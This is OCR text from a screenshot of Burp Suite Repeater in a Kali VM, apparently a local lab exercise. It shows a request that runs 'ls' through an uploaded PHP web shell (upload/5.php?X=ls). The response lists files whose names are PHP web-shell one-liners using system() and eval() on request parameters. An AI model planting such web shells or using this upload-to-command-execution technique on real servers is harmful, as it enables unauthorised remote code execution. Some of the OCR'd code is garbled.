 192.168.1.100:5901 (QEMU (2022A02-kali-5)) - VNC Viewer
应用程序 位置 burp-StartBurp 星期五 00:19 1 zh
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
11 × 12 × ...
Go Cancel < > Target: http://192.168.1.104:8091 ?
Request
Raw Params Headers Hex
GET /upload/5.php?X=ls HTTP/1.1
Host: 192.168.1.104:8091
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=us1ad4j7iut62p3e1d52g7l0r4
Connection: close
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Feb 2023 16:14:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 294
console.log(upload/1.php
2.php
3.php
4.php
5.php
<? system($_GET[X]);?>
<?php eval($_POST['shell']);?>
<?php eval($_REQUEST[c]);?>.php
<?php phpinfo();>
<?php system($_GET[X]);>
<?php system($_GET[X]);?>
<?php system[x];>
<php? phpinfo();>
c.php
shell.php
test2.php
text.php
update successed!)
? < + > Type a search term 0 matches
Done 461 bytes | 4 millis